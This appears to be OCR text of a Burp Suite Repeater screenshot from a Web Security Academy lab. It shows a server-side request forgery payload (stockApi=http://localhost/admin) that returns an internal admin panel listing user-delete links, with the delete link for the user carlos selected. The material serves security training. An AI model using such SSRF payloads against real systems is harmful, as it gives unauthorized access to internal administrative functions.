 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI Target: https://0abd0044041878d981f48e150011004e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0abd0044041878d981f48e150011004e.web-security-academy.ne
t
3 Cookie: session=BqB9EUJiKJYZIkp88RY9Cn6fG3MozzUs
4 Content-Length : 39
5 Sec-Ch-Ua-Platform : "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/152.0.0.0
Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="152", "Not?A_Brand";v="24",
"Google Chrome";v="152"
8 Content-Type : application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile : ?0
10 Accept: */*
11 Origin:
https://0abd0044041878d981f48e150011004e.web-security-ac
ademy.net
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer:
https://0abd0044041878d981f48e150011004e.web-security-ac
ademy.net/product?productId=2
16 Accept-Encoding : gzip, deflate, br
17 Accept-Language : en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http%3a%2f%2flocalhost%2fadmin
Search 0 highlights Selection: 29 (0x1d)
Response
Pretty Raw Hex Render \n
46 <div theme="">
47 <section class="maincontainer ">
48 <div class="container is-page">
49 <header class="navigation-header ">
50 <section class="top-links ">
51 <a href=/>Home</a><p>|</p>
52 <a href="/admin">Admin panel</a>
<p>|</p>
53 <a href="/my-account ">My account
</a><p>|</p>
54 </section>
55 </header>
56 <header class="notification-header ">
57 </header>
58 <section>
59 <h1>Users</h1>
60 <div>
61 <span>wiener - </span>
62 <a href="
/admin/delete?username=wiener ">Delete</a>
63 </div>
64 <div>
65 <span>carlos - </span>
66 <a href="
/admin/delete?username=carlos ">Delete</a>
67 </div>
68 </section>
69 <br>
70 <hr>
71 </div>
72 </section>
73 <div class="footer-wrapper ">
74 </div>
75 </div>
76 </body>
77 </html>
78
delete 4 matches Selection: 29 (0x1d)
Inspector
Selection 29 (0x1d)
Selected text
/admin/delete?username=carlos
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Explanations
Custom actions
Ready 3,394 bytes | 308 millis
Event log (1) All issues Memory: 226.9MB of 3.92GB